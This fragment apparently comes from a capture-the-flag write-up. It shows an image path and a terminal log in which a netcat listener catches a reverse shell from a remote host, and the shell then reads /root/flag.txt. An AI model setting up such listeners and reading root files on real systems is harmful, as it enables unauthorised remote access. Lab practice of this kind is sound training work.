 [root@Miku /]# nc -lvp 1256
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1256
Ncat: Listening on 0.0.0.0:1256
Ncat: Connection from 39.106.20.178.
Ncat: Connection from 39.106.20.178:2025.
bash: cannot set terminal process group (14): Inapp
bash: no job control in this shell
ctf@engine-1:/$ cat /root/flag.txt